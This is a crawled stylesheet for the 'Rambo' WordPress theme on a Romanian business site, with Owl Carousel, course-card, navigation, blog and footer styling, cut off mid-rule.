E_duu88J3oKqGBWvbj4ltBh-cwfX51SlAe68g\x22,1768871430769]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.datacentersolutions.ro/wp-content/themes/rambo/style.css
body_size: 12628
content:
/*
Theme Name: Rambo
Theme URI:  http://webriti.com/rambo-lite-version-details-page/
Author: Webriti
Author URI: http://webriti.com/
Tags: white,blue, full-width-template, threaded-comments,custom-menu,two-columns,translation-ready, theme-options, sticky-post,responsive-layout
Description:A Business theme which is ideal for creating a corporate / business website. It boasts of 2 beautifully designed page templates , Home and Blog Page.
Version: 1.4.4
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl.html
Text Domain: 'rambo'

*/

/* Carusel servicii medicale elearning */



.restrict {display:block;width:100%;max-width:1080px;margin:0 auto;position:relative;overflow:hidden;padding:0;}
 
/**
* Owl Carousel v2.2.1
* Copyright 2013-2017 David Deutsch
* Licensed under  ()
*/
/*
*  Owl Carousel - Core
*/
.owl-carousel {
 display: none;
 width: 100%;max-width:100%;
 -webkit-tap-highlight-color: transparent;
 /* position relative and z-index fix webkit rendering fonts issue */
 position: relative;
 z-index: 1; }
 .owl-carousel .owl-stage {
   position: relative;
   -ms-touch-action: pan-Y;
   -moz-backface-visibility: hidden;
   /* fix firefox animation glitch */ }
 .owl-carousel .owl-stage:after {
   content: ".";
   display: block;
   clear: both;
   visibility: hidden;
   line-height: 0;
   height: 0; }
 .owl-carousel .owl-stage-outer {
   position: relative;
   overflow: hidden;
   /* fix for flashing background */
   -webkit-transform: translate3d(0px, 0px, 0px); }
 .owl-carousel .owl-wrapper,
 .owl-carousel .owl-item {
   -webkit-backface-visibility: hidden;
   -moz-backface-visibility: hidden;
   -ms-backface-visibility: hidden;
   -webkit-transform: translate3d(0, 0, 0);
   -moz-transform: translate3d(0, 0, 0);
   -ms-transform: translate3d(0, 0, 0); }
 .owl-carousel .owl-item {
   position: relative;
   min-height: 1px;
   float: left;
   -webkit-backface-visibility: hidden;
   -webkit-tap-highlight-color: transparent;
   -webkit-touch-callout: none; }
 .owl-carousel .owl-item img {
   display: block;
   width: 100%; }
 .owl-carousel .owl-nav.disabled,
 .owl-carousel .owl-dots.disabled {
   display: none; }
 .owl-carousel .owl-nav .owl-prev,
 .owl-carousel .owl-nav .owl-next,
 .owl-carousel .owl-dot {
   cursor: pointer;
   cursor: hand;
   -webkit-user-select: none;
   -khtml-user-select: none;
   -moz-user-select: none;
   -ms-user-select: none;
   user-select: none; }
 .owl-carousel.owl-loaded {
   display: block; }
 .owl-carousel.owl-loading {
   opacity: 0;
   display: block; }
 .owl-carousel.owl-hidden {
   opacity: 0; }
 .owl-carousel.owl-refresh .owl-item {
   visibility: hidden; }
 .owl-carousel.owl-drag .owl-item {
   -webkit-user-select: none;
   -moz-user-select: none;
   -ms-user-select: none;
   user-select: none; }
 .owl-carousel.owl-grab {
   cursor: move;
   cursor: grab; }
 .owl-carousel.owl-rtl {
   direction: rtl; }
 .owl-carousel.owl-rtl .owl-item {
   float: right; }

/* No Js */
.no-js .owl-carousel {
 display: block; }

/*
*  Owl Carousel - Animate Plugin
*/
.owl-carousel .animated {
 animation-duration: 1000ms;
 animation-fill-mode: both; }

.owl-carousel .owl-animated-in {
 z-index: 0; }

.owl-carousel .owl-animated-out {
 z-index: 1; }

.owl-carousel .fadeOut {
 animation-name: fadeOut; }

@keyframes fadeOut {
 0% {
   opacity: 1; }
 100% {
   opacity: 0; } }

/*
* 	Owl Carousel - Auto Height Plugin
*/
.owl-height {
 transition: height 500ms ease-in-out; }

/*
* 	Owl Carousel - Lazy Load Plugin
*/
.owl-carousel .owl-item .owl-lazy {
 opacity: 0;
 transition: opacity 400ms ease; }

.owl-carousel .owl-item img.owl-lazy {
 transform-style: preserve-3d; }

/* carusel cursuri */
.owl-carousel {max-width:100%; margin:0 auto; text-align:center;}
.owl-carousel .owl-nav .owl-prev,
.owl-carousel .owl-nav .owl-next,
.owl-carousel .owl-dot {width:50px;height:50px;font-size:0;}
.owl-carousel .owl-nav .owl-prev {position:absolute; right:0;top:100px;background:url(<?php echo get_template_directory_uri(); ?>/img/dreapta.png);}
.owl-carousel .owl-nav .owl-next {position:absolute; left:0;top:100px;background:url(<?php echo get_template_directory_uri(); ?>/img/stanga.png);}
.owl-dots {display:none;}
.cursuri-columns-4 .curs-item {box-shadow:none;}

.curs-item * {
   transition: all 0.4s ease-in-out 0s;
   -ms-transition: all 0.4s ease-in-out 0s;
   -moz-transition: all 0.4s ease-in-out 0s;
   -o-transition: all 0.4s ease-in-out 0s;
   -webkit-transition: all 0.4s ease-in-out 0s;
}

.curs-item {
   width:260px;max-width:100%; display:inline-block;margin:5px 0!important;padding:0 0 15px 0;text-align:center;position:relative;vertical-align:top;cursor:pointer; border:1px solid #fff;text-decoration:none;background:#ececec; line-height:120%;
}
.curs-item h4, .sidebar-curs h4 {text-align:center;position:absolute;bottom:0;left:0;width:100%;z-index:9;}
.curs-item h4 span, .sidebar-curs h4 span {background:#fff;padding:5px;color:#000;text-decoration:none;font-size:12px; text-transform:uppercase;font-weight:400;}
.curs-item h2  { font-weight:700;padding:0 10px;min-height:65px;font-style:normal;font-size:18px!important; line-height:120%;}
.curs-item p, .sidebar-curs p {text-align:left;padding:0 5px; font-size:14px;}
.curs-item .prom {color:#333;text-align:center;font-weight:300;font-size:16px;}

.inner {position:relative;display:block;height:130px;overflow:hidden;padding-top:5px;}
.inner:before {position:absolute;top:10px;left:30px;background:transparent;content:'CURS'; color:#fff; z-index:9999999999; font-size:64px; font-weight:800; font-family:'Open Sans', sans-serif;opacity:.5;               /*in lucru*/ display:none;}

.fav {position:absolute;top:30px; left:0;display:block;width:100%; z-index:9999999999;text-align:center;}
.fav1 {display:none;color:#fff; z-index:9999999999; font-size:64px; font-weight:800; font-family:'Open Sans', sans-serif;opacity:.5;line-height:44px;}
.fav1 span {font-size:34px!important;}
.highlight {opacity:.1!important;background:red!important;}


a.curs-item p {color:#000!important;}



.curs-item p, .sidebar-curs p {text-align:left;padding:0 5px; font-size:14px;}
.curs-item .prom {color:#333;text-align:center;font-weight:300;font-size:16px;}

.textcurs {margin-top:-40px;display:block;z-index:99999999999999;position:relative;color:#888;}
.subcurs {width:60px;height:60px;border:1px solid #fff;color:#fff;text-align:center;font-size:20px;line-height:auto;display:block;border-radius:30px;margin:5px auto;position:relative;line-height:20px;}
.subcurs div {display:block;margin-top:12px;text-align:center;max-width:100%;}
.subcurs b {font-size: 22px;}
.subcurs span {font-size:12px;}

.emcpromo {width:70px;height:70px;border:1px solid #fff;color:#fff;text-align:center;font-size:12px;line-height:50px;display:block;border-radius:35px;margin:-35px 0;}


.cul1:hover h2 {color:#0655fa;}
.cul2:hover h2 {color:#fe0f64;}
.cul1 .subcurs {background:#0655fa;}
.cul2 .subcurs {background:#fe0f64;}

.home-dreapta {float:right;display:block;width:38%; vertical-align:top; z-index:9;}
.home-stanga {float:left;display:block;width:60%; z-index:10; overflow:visible;}
.home-stanga img {max-width:100%;height:auto;}


.sep-mobil {display:block;height:5px;width:100%;display:none;}

.ariepromovata {display:block; margin:10px 0 20px 0;}
.ariepromovata:hover {opacity:.8; -webkit-filter: grayscale(100%);  filter: grayscale(100%); }


.curs-item .curs-image, .curs-item2 .curs-image, .sidebar-curs .curs-image {
   overflow: hidden;
   position: absolute; top:0; left:0;
   transition: all 0.5s ease-in-out 0s;
   -webkit-transition: all 0.5s ease-in-out 0s;
   -moz-transition: all 0.5s ease-in-out 0s;
   -ms-transition: all 0.5s ease-in-out 0s;
   -o-transition: all 0.5s ease-in-out 0s;
    width: 120%;
    z-index:5;
}

.curs-item:hover .curs-image, .curs-item2:hover .curs-image, .sidebar-curs:hover .curs-image {
   transform: scale(1.1, 1.1);
   -webkit-transform: scale(1.1, 1.1);
   -moz-transform: scale(1.1, 1.1);
   -ms-transform: scale(1.1, 1.1);
   -o-transform: scale(1.1, 1.1);
}

.curs-item:hover .subcurs, .sidebar-curs:hover .subcurs, .curs-item:hover h4 a, .sidebar-curs:hover h4 a {
-webkit-box-shadow: 0px 4px 6px 1px #888;
-moz-box-shadow: 0px 4px 6px 1px #888;
box-shadow: 0px 4px 6px 1px #888;
}
.butonc {display:inline-block;margin:0 auto;padding:5px;border:2px solid #fe0f64; font-size:14px;color:#000;}

/* Add additional css created by Shahid
-------------------------------------------------- */
/* Navbar Menus Style */
.navbar-inner {
  min-height: 40px;
  padding-right: 0px;
  padding-left: 0px;
  background-repeat: repeat-x;
}
.navbar .nav > li > a {
  font-family: 'Roboto';
  font-weight:400;
  float: none;
  padding: 15px 20px;
  text-decoration: none;
   /* transition: all 0.4s ease-in-out 0s;  */
   font-size: 15px;
}
.navbar .nav > li > a:focus,
.navbar .nav > li > a:hover {
  text-decoration: none;
  border-bottom: none; 
}
.navbar .nav > .active > a:hover,
.navbar .nav > .active > a:focus {
  text-decoration: none;
  border-bottom: none;
}
.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 245px;
  padding: 0px 0;
  margin: 0px 0 0;
  list-style: none;
  -webkit-background-clip: padding-box;
     -moz-background-clip: padding;
          background-clip: padding-box;
	border-style: solid none;
    border-width: 2px 0;
    margin-top: 0px;
    z-index: 9999 !important;
}
.dropdown-menu > li > a {
  font-family: 'Roboto';
  font-weight:400;
  display: block;
  padding: 14px 20px;
  clear: both;
  font-weight: normal;
  font-size: 15px;
  line-height: 20px;
  white-space: nowrap;
}
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus,
.dropdown-submenu:hover > a,
.dropdown-submenu:focus > a {
  text-decoration: none;
  background-repeat: repeat-x; 
 
}
.dropdown-submenu > .dropdown-menu {
  top: 0;
  left: 100%;
  margin-top: -2px;
  margin-left: 0px;
  -webkit-border-radius: 0;
     -moz-border-radius: 0;
          border-radius: 0;
}
/*-- Logo css --*/
.logo-title {
    font-family: 'Philosopher';
	font-weight:400;
    font-size: 60px;
	line-height: 40px;
    white-space: normal;
	display: block;
	vertical-align: middle;
}
.logo-title small{
    font-size: 38px;
}
/* ---Home Page Css--------------------------------------------------------- */
.front_banner{
	padding: 0px;
	margin-bottom: 50px; 
	font-size: 14px;
	font-weight: 200;
	line-height: 30px;
	color: inherit;
	height: auto; 
}
/* ---Home Service--- */
.home_service{
	margin-bottom: 50px;
	padding: 15px 5px 5px;
	transition: all 0.4s ease 0s;
	-webkit-border-radius: 25px 25px 25px 25px;
     -moz-border-radius: 25px 25px 25px 25px;
          border-radius: 25px 25px 25px 25px;
}
.home_service_icon{
	display: block;
	margin-left: auto;
	margin-right: auto;
	padding: 0px;
}
.home_service h2{
    font-family: 'Roboto';
    font-weight:700;
    margin: 22px 0 20px;
    text-align: left;
	font-size: 26px;
	line-height: 30px;
	text-align: center;
}
.home_service p{
    font-family: 'Roboto';
    font-weight:400;
    margin-top: 5px;
    text-align: none;
	font-size: 15px;
	line-height: 20px;
	margin-bottom: 15px;
	text-align: center;
	padding: 0 10px;
}
.home_service_btn {
    display: block;
    font-family: 'Roboto';
	font-weight:400;
    font-size: 15px;
    line-height: 20px;
    margin-bottom: 15px;
    margin-top: 5px;
    text-align: center;
}
.home_media_icon_1x {
    font-size: 0.6em;
    line-height: inherit !important;
    position: absolute;
    text-align: center;
    width: 100%;
}
.home_media_icon_1x:hover {
	font-size: 0.7em;
}
.icon_align_center{
	display: block !important;
	margin: 0px auto;
}
.icon_align_center{
	display: block !important;
	margin: 0px auto;
	height: 90px !important;
	width: 90px !important;
	line-height: 1.7em !important;
	background: none repeat scroll 0 0 #333333;
    border-radius: 50%;
}
/* ---FontAwesome css added by shahid --------------------------- */

/* --- Featured Portfolio Projects --- */
.portfolio_main_content{
    color: inherit;
    font-size: 14px;
    font-weight: 200;
    line-height: 30px;
    margin-bottom: 50px;
    padding: 43px 13px 48px;
}
.featured_port_projects, .featured_port_title{
	/* background: #eeeeee; */
}
.featured_port_projects h3{
    font-family: 'Roboto';
	font-weight:400;
    margin: 17px 0 0px;
    text-align: left;
	font-size: 20px;
	line-height: 30px;
}
.featured_port_projects p{
    font-family: 'Roboto';
	font-weight:400;
    margin-top: 4px;
    text-align: none;
	font-size: 15px;
	line-height: 20px;
	margin-bottom: 15px;
	padding: 0px;
}
.featured_port_projects img {
    /* -webkit-transition: all 1s ease;
     -moz-transition: all 1s ease;
       -o-transition: all 1s ease;
      -ms-transition: all 1s ease;
          transition: all 1s ease; */
	transition: opacity 0.4s ease-out 0s;	
	width: 100%;
}
.featured_port_projects img:hover {
/*   -webkit-transform: rotate(-7deg);
     -moz-transform: rotate(-7deg);
       -o-transform: rotate(-7deg);
      -ms-transform: rotate(-7deg);
          transform: rotate(-7deg); */
	opacity: 0.7; 	  
} 
a.featured_port_projects_btn{
	font-family: 'Roboto';
	font-weight:400;
    margin: 0px 0 0px;
	padding: 3px 9px;
    text-align: right;
	font-size: 13px;
	line-height: 20px;
	transition: all 0.4s ease 0s;
}
a.featured_port_projects_btn:hover{
	padding: 3px 18px;
}
.thumbnail .featured_service_content {
    padding: 0px;
	overflow: hidden;
}
.featured_port_title h1 {
    font-family: 'Roboto';
	font-weight:700;
    font-size: 38px;
    font-weight: normal;
	line-height: 40px;
    margin: 0px 0 17px;
    text-align: center;
}
.featured_port_title p {
    font-family: 'Roboto';
    font-weight:400;
	font-size: 18px;
	text-align: center;
	margin: 10px 0 47px;
}
/* ---Latest News Css--- */
.latest_news_title {
    display: block;
    margin: 0 0 25px;
}
.latest_news_section{
	margin-bottom: 35px;
	padding-right: 12px;
}
.latest_news_section h3{
    font-family: 'Roboto';
    font-weight:400;
    font-size: 20px;
    font-weight: normal;
	line-height: 20px;
    margin: 0px 0 12px;
	word-wrap: break-word;
	/*word-break: break-all;*/

}
.p_justify{
	text-align: justify;
	font-size: 15px;
	line-height: 22px;
}
.latest_news_img{
	width: 162px;
	height: auto;
	float: left;
	margin: 0 13px 7px 0;
}
.latest_news_comment{
	padding: 6px 0px;
	overflow: hidden;
	margin: 20px 0 10px;
}
.latest_news_comment a{
	font-size: 14px;
	font-family: 'Roboto';
    font-weight:400;
}
.icon-spacing{
	margin-right: 9px;
}
.comment_mn li {list-style:none;}
/*.comment_mn{float:left;}*/
/*--- Purchase Now Section ---*/
.purchase_main_content{
    color: inherit;
    font-size: 14px;
    font-weight: 200;
    line-height: 30px;
    margin-bottom: 50px;
    padding: 27px 13px 21px;
}
.purchase_now_content {
    color: inherit;
    font-size: 14px;
    font-weight: 200;
    line-height: 30px;
}
.purchase_now_content{
	padding-right: 
}
.purchase_now_content h1 {
    font-family: 'Roboto';
    font-weight:700;
    font-size: 32px;
    font-weight: normal;
    line-height: 38px;
    margin: 0 0 13px;
}
.purchase_now_content p {
    font-family: 'Roboto';
    font-weight:400;
	font-size: 15px;
	margin: 10px 0 10px;
}
.purchase_now_btn{
    font-family: 'Roboto';
    font-weight:700;
    font-size: 16px;
    line-height: 20px;
	display: inline-block;
	vertical-align: middle;
    margin: 25px 0px;
    padding: 12px 40px;
    text-align: right;
    transition: all 0.4s ease 0s;
	text-transform: uppercase;
}
.purchase_now_btn:hover{ 
	padding: 12px 40px;
}

/* --- About US Page Css --------------------------------------------------- */
.page_head{
	font-family: 'Roboto';
    font-weight:400;
	font-weight: normal;
	line-height: 40px;
    margin: 7px 0;
	font-size: 30px;
	word-wrap: break-word;
	text-shadow: 5px 3px 2px #000;
}
.about_space{
	margin-top: 0;
    padding: 0px 0 0px;
}
.about_section p{
	font-size: 17px;
	line-height: 24px;
}
.search_head{
	margin-top: 10px;
}
.Search_btn {
  display: inline-block;
  *display: inline;
  padding: 7px 12px;
  margin-bottom: 0;
  *margin-left: .3em;
  font-size: 16px;
  line-height: 20px;
  text-align: center;
  text-transform: uppercase;
  vertical-align: middle;
  cursor: pointer;
  font-family: 'Roboto';
  font-weight:700;
  border: 0px;
  -webkit-border-radius: 0px 4px 4px 0px;
     -moz-border-radius: 0px 4px 4px 0px;
          border-radius: 0px 4px 4px 0px;
}
.search-btn {
  display: inline-block;
  *display: inline;
  padding: 7px 12px;
  margin-bottom: 0;
  *margin-left: .3em;
  font-size: 16px;
  line-height: 20px;
  text-align: center;
  text-transform: uppercase;
  vertical-align: middle;
  cursor: pointer;
  font-family: 'Roboto';
  font-weight:700;
  border: 0px;
  -webkit-border-radius: 0px 4px 4px 0px;
     -moz-border-radius: 0px 4px 4px 0px;
          border-radius: 0px 4px 4px 0px;
}
.hero-unit-small {
  padding: 13px;
  margin-bottom: 20px; 
  font-size: 14px;
  font-weight: 200;
  line-height: 30px;
  color: inherit;
}
.about_img{
	/*margin: 0 40px 14px 0;*/
	width: 100%;
	margin-bottom:14px;
} 
p{
	line-height: 20px;
	font-family: 'Roboto';
    font-weight:400;
	font-size: 15px;
}
.head_title {
    display: block;
    margin: 0px 0 30px;
}
.head_title h3, .team_head_title h3,
.latest_news_title h3, .blog_single_post_head_title h3,
.typography_head_title h3, .shortcode_head_title h3, 
.service_head_title h3, .porfolio_detail_title h3 {
    display: inline-block;
    margin: 0 0 -2px;
    padding-right: 10px;
	font-family: 'Roboto';
    font-weight:300;
	font-size: 24px;
	padding-bottom: 11px;
	line-height: 20px;
}
.about_social {
    float: left;
    margin-top: 30px;
	margin-bottom: 15px;
    width: auto;
}
.about_social a {
    float: left;
    height: 35px;
    margin-right: 10px;
    text-decoration: none;
    width: 35px;
}
a.facebook {
    background: url("images/facebook_circle_icon.png") no-repeat scroll 0 0 transparent;
}
a.twitter {
    background: url("images/twitter_circle_icon.png") no-repeat scroll 0 0 transparent;
}
a.linked-in  {
    background: url("images/linkedin_circle_icon.png") no-repeat scroll 0 0 transparent;
}
a.google_plus {
    background: url("images/google+_circle_icon.png") no-repeat scroll 0 0 transparent;
} 
.about_social a.facebook:hover,
.about_social a.twitter:hover,
.about_social a.linked-in:hover,
.about_social a.google_plus:hover{
	-webkit-transition: all ease 0.7s;
	-moz-transition: all ease 0.7s;
	-o-transition: all ease 0.7s;
	-ms-transition: all ease 0.7s;
	transition: all ease 0.7s;
}
.about_social a.facebook:hover,
.about_social a.twitter:hover,
.about_social a.linked-in:hover,
.about_social a.google_plus:hover{
	-webkit-transform:rotate(360deg);
	-moz-transform:rotate(360deg);
	-o-transform:rotate(360deg);
	-ms-transform:rotate(360deg);
	transform:rotate(360deg);
	opacity: 0.5;
}
.team_head_title {
    display: block;
    margin: 0px 0 25px;
}
.about_section{
	margin-bottom: 35px;
}
.team_section{
	margin-bottom: 65px;
}
.team_section h4{
	margin: 15px 0;
}
.team_section h4 a{
	font-family: 'Roboto';
    font-weight:700;
	font-size: 20px;
	display: block;
	margin-bottom: 12px;
	text-transform: uppercase;
}
.team_section h4 small {
	font-family: 'Roboto';
    font-weight:400;
    display: block;
    font-size: 15px;
}
.team_bg{
	transition: all 0.4s ease 0s;
}
.team_bg img{
	width: 100%;
}
.team_bg p{
	font-size: 15px;
}
.main_space{
	margin-bottom: 44px;
}
.some_about{
	padding: 0 30px 10px 0;
	margin-bottom: 15px;
}
.about_icon {
    font-family: 'Roboto';
    list-style: none outside none;
    margin-left: 0;
    width: 100%;
	margin-top: 12px;
	margin-bottom: 28px;
}
.right_icon {
    /* background-image: url("images/right.png"); */
    background-position: 0 50%;
    background-repeat: no-repeat;
    margin: 2px 0;
    padding: 2px 0 2px 0px;
	font-family: 'Roboto';
    font-weight:400;
	font-size: 13px;
}
.right_icon i{
	padding-right: 10px;
}
.right_icon a {
    text-decoration: none;
}
.read_more{
	padding: 6px 19px;
	font-family: 'Roboto';
    font-weight:400;
	font-size: 14px;
	transition: all 0.5s ease 0s;
	display: inline-block;
}
.read_more:hover{
	padding: 6px 29px;
}
.sign_up{
	padding: 14px 45px;
	font-family: 'Roboto';
    font-weight:700;
	font-size: 16px;
	transition: all 0.5s ease 0s;
	display: inline-block;	
	vertical-align: middle;
	text-align: center;
	margin-bottom: 10px;
    margin-top: 20px;
	transition: all 0.5s ease 0s;
}
.sign_up:hover{
	padding: 14px 55px;
}
.joinus_section{
	padding: 15px 25px 15px 15px;
}
.joinus_section h2{
	font-family: 'Roboto';
    font-weight: 300;
	font-size: 24px;
	line-height: 20px;
	margin: 0 0 12px;
}
.client_section {
    float: left;
    margin-bottom: 10px;
    margin-left: 0;
    margin-top: 0;
    width: auto;
}
.client_logo{
	width: 129px;
	float: left;
	display: block;
}
.client_logo li a {
    float: left;
    height: 130px;
    margin-right: 0px;
    text-decoration: none;
    width: 130px;
}

/* --- AboutuS Testimonial Css --- */
.aboutus_testimonial{
	padding: 0 0px 10px 0;
	margin-bottom: 25px;
}
.aboutus_testimonial_img{
	margin-right: 20px;
	float: left;
	width: 80px;
	height: 80px;
    -webkit-border-radius: 50px;
     -moz-border-radius: 50px;
          border-radius: 50px;
}
.aboutus_testimonial p{
	color: #767676;
	font-family: 'Roboto';
    font-weight:400;
    line-height: 22px;
	font-size: 15px;
	margin: 0 0 15px;
}
.aboutus_testimonial h4{
	margin: 0 0 5px;
	color: #555555;
	font-size: 15px;
	font-family: 'Roboto';
    font-weight:400;
}
.aboutus_testimonial h4 small{
	color: #A0A0A0;
	font-family: 'Roboto';
    font-weight:400;
    line-height: 20px;
	font-size: 13px;
}
/* ------Widgets Section Css ----------*/
.hero-widgets-section {
  padding: 38px 13px 3px;
  margin-bottom: 0px; 
  font-size: 14px;
  font-weight: 200;
  line-height: 30px;
  color: inherit;
}
.widget_title {
    display: block;
    margin: 0px 0 25px;
}
.widget_title h2 {
    display: inline-block;
    margin: 0 0 -2px;
    padding-right: 10px;
	font-family: 'Roboto';
    font-weight: 300;
	font-size: 24px;
	padding-bottom: 11px;
	line-height: 20px;
	font-weight: normal;
}
.hero-widgets-section p {
	font-family: 'Roboto';
    font-weight: 300;
	font-size: 14px;
	margin-bottom: 15px;
}
.footer_widget{
	margin-bottom: 33px;
}
.newsletter_space{
	margin-top: 0px;
}
.newsletter_box{
	border-radius: 0px !important;
	font-size: 14px !important;
	height: auto !important;
	padding: 11px 12px !important;
	line-height: 20px !important;
}
.newsletter_btn{
    cursor: pointer;
    display: inline-block;
    font-family: 'Roboto';
    font-weight: 400;
    font-size: 14px;
    line-height: 20px;
    margin-bottom: 0;
    padding: 10px 20px;
    text-align: center;
	transition: all 0.4s ease 0s;
    text-transform: uppercase;
	border: 0px;
}
.usefull_link{
	margin: 20px 0 10px;
    overflow: hidden;
    padding: 4px 0;
}
.usefull_link a{
	margin: 0px 0 2px;
    overflow: hidden;
    padding: 2px 0px 6px;
	font-family: 'Roboto';
    font-weight: 300;
	font-size: 14px;
	line-height: 20px;
	display: block;
	transition: all 0.4s ease 0s;
}

/****** footer custom *********/
.footer_widget ul{
	margin: 0px;
	/*margin: 20px 0 10px;*/
    overflow: hidden;
    padding: 4px 0;
}
.footer_widget ul li a{
	margin: 0px 0 2px;
    overflow: hidden;
    padding: 2px 0px 4px;
	font-family: 'Roboto';
    font-weight: 300;
	font-size: 14px;
	line-height: 20px;
	display: block;
	transition: all 0.4s ease 0s;
	color: #cccccc;
}
.footer_widget ul li a:hover {
color: #7b7b7b;
}


/*sidebar tag cloud css*/
.tagcloud{
	width:100%;
}
.tagcloud a{ 
display: inline-block;
font-family: 'Roboto';
font-weight: 400;
font-size: 13px;
font-weight: normal;
line-height: 20px;
margin: 0 10px 15px 0;
padding: 7px 24px;
vertical-align: baseline;
transition: all 0.3s ease 0s;
white-space: nowrap;
border: 0px;
cursor: pointer;

background-color: #ebeaea;
color: #717172;
}
a.aboutus_readmore{
	font-family: 'Roboto';
	font-weight: 400;	
    margin: 0px 0 0px;
	padding: 3px 9px;
    text-align: right;
	font-size: 13px;
	line-height: 20px;
	transition: all 0.4s ease 0s;
}
a.aboutus_readmore:hover{
	padding: 3px 18px;
}
.widget_con_detail{
	margin-bottom: 5px !important;
    font-size: 15px !important;
}
/* ------Footer Section Css ----------*/
.footer-section {
  padding: 18px;
  margin-bottom: 0px; 
  font-size: 14px;
  font-weight: 200;
  line-height: 30px;
  color: inherit;
}
.footer-section p{
	font-family: 'Roboto';
	font-weight: 400;
	font-size: 14px;
	margin: 5px 0;
}
.footer_social {
    float: left;
    margin-top: 0px;
	margin-bottom: 0px;
    width: auto;
	margin: 5px 0;
}
.footer_social a {
    float: left;
    height: 25px;
    margin-right: 5px;
    text-decoration: none;
    width: 25px;
}
.footer_social a.facebook {
    background: url("images/facebook_footer.png") no-repeat scroll 0 0 transparent;
}
.footer_social a.twitter {
    background: url("images/twitter_footer.png") no-repeat scroll 0 0 transparent;
}
.footer_social a.linked-in {
    background: url("images/linkedin_footer.png") no-repeat scroll 0 0 transparent;
}
.footer_social a.google_plus {
    background: url("images/google+_footer.png") no-repeat scroll 0 0 transparent;
}
.footer_social a.facebook:hover,
.footer_social a.twitter:hover,
.footer_social a.linked-in:hover,
.footer_social a.google_plus:hover{
	-webkit-transition: all ease 0.7s;
	-moz-transition: all ease 0.7s;
	-o-transition: all ease 0.7s;
	-ms-transition: all ease 0.7s;
	transition: all ease 0.7s;
}
.footer_social a.facebook:hover,
.footer_social a.twitter:hover,
.footer_social a.linked-in:hover,
.footer_social a.google_plus:hover{
	-webkit-transform:rotate(360deg);
	-moz-transform:rotate(360deg);
	-o-transform:rotate(360deg);
	-ms-transform:rotate(360deg);
	transform:rotate(360deg);
	opacity: 0.5;
}
/* ------Blog Page 1 Css -------------------------------------------*/
.blog_section{
	-webkit-border-radius: 5px;
     -moz-border-radius: 5px;
          border-radius: 5px;
	float: none;
    margin-bottom: 50px;
	padding: 20px 18px 10px 20px;
}
.blog_section_img{
	/* width: 100%; */
	width: 270px;
	height: 260px;
	transition: opacity .3s ease-out;
    -moz-transition: opacity .3s ease-out;
    -webkit-transition: opacity .3s ease-out;
    -o-transition: opacity .3s ease-out;
}
.blog_section_img:hover{
	opacity: .7;
}
.blog_pull_img{
	margin-right: 25px !important;
}
.blog_section h2{
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 24px;
    line-height: 30px;
    margin: 0px 0 14px;
	word-wrap: break-word;
	/*word-break: break-all;*/
	
}
.blog_section p{
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 15px;
    line-height: 22px;
    margin-bottom: 15px;
    margin-top: 5px;
    padding: 0px;
    text-align: left;
	overflow: auto;
}
.blog_section h5{
    font-family: 'Roboto';
	font-weight: 700;
    font-size: 15px;
    line-height: 20px;
}
.blog_section h5 span{
    font-size: 14px;
	font-family: 'Roboto';
	font-weight: 700;
}
a.blog_section_readmore{
    display: inline-block;
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 13px;
    padding: 3px 15px;
    transition: all 0.5s ease 0s;
}
a.blog_section_readmore:hover{
	background: #3e3f41;
	padding: 3px 25px;
}
.blog_tags{
    display: inline-block;
    margin: 5px 0;
    color: #868689;
}
.blog_tags i{
    color: #535354;
	font-size: 14px;
	margin-right: 5px;
}
.blog_tags a{
	/* border: 1px solid #CCCCCC;
	padding: 2px 5px; */
    color: #767676;
    margin-right: 7px;
	font-size: 14px;
}
.blog_tags a:hover{color:#DB2723;}
.tags_alignment{
	margin: 14px 0px 0px 0px !important;
}
/* ------Blog Page 2 Css -------------------------------------------*/
.blog_section2{
    /*padding: 0 0 15px;
	margin-bottom: 2px;*/
}

.blog_pull_img2 {
    margin-right: 0px !important;
}
.blog_section2_img{
	width: 100%;
	transition: opacity .3s ease-out;
    -moz-transition: opacity .3s ease-out;
    -webkit-transition: opacity .3s ease-out;
    -o-transition: opacity .3s ease-out;
	margin-bottom:12px;
}
.blog_section2_img:hover{
	opacity: .7;
}
.blog_section3_img{
		
	 object-fit: cover; /* Do not scale the image */
  object-position: center; /* Center the image within the element */
-webkit-transition: margin-top .5s ease-out;  /* Saf3.2+, Chrome */
        -moz-transition: margin-top .5s ease-out;  /* FF4+ */
        -ms-transition: margin-top .5s ease-out;  /* IE10? */
        -o-transition: margin-top .5s ease-out;  /* Opera 10.5+ */
        transition: margin-top .5s ease-out;
	margin-bottom:12px;
	height:165px;
	width:269px;
}
.blog_section3_img:hover{
	opacity: .7;
}

.blog_section2 h2, .blog_single_post h2 {
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 24px;
	word-wrap: break-word;
	/*word-break: break-all;*/
    line-height: 30px;
	margin: 0px 0 0px;
	float: left;
	width: 100%;
}
.blog_section2 p{
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 15px;
    line-height: 22px;
    margin-bottom: 5px;
    margin-top: 2px;
    padding: 0;
    float: left;
	width: 100%;
	word-wrap: break-word;
	word-break: keep-all;
}
.blog_section2_comment {
    margin: 0px 0 10px;
    overflow: hidden;
    padding: 7px 0;
	/*float: left;*/
	width: 100%;
}
.blog_section2_comment a {
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 14px;
	padding: 5px 30px 5px 0px;
}
a.blog_section2_readmore,.more-link {
    display: inline-block;
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 13px;
    padding: 3px 15px;
    transition: all 0.5s ease 0s;
	float: right;
}
a.blog_section2_readmore:hover,.more-link:hover{
	padding: 3px 25px;
}
.pagination_section{
    padding: 0px;
	margin-bottom: 50px;
	overflow: auto;
} 
#read_more{margin-top: 20px;}
/* ------Blog Single Post Css -------------------------------------------*/
.blog_single_post{
	border: 0px;
    margin-bottom: 10px;
	width:100%;
	font-family: 'Roboto';
	font-weight: 400;
    font-size: 15px;
    line-height: 22px;
    margin-top: 5px;
    padding: 0;
   word-break: keep-all;
	word-wrap: break-word;
	float: left;
	/* overflow: auto;    toll  tip manage */
}
.blog_single_post  blockquote{
	margin: 15px 0px 15px 0px;
	padding: 15px 20px 15px 20px;
	float: left;
	width: 100%;
}
.blog_single_post blockquote span {
	font-family: 'Roboto';
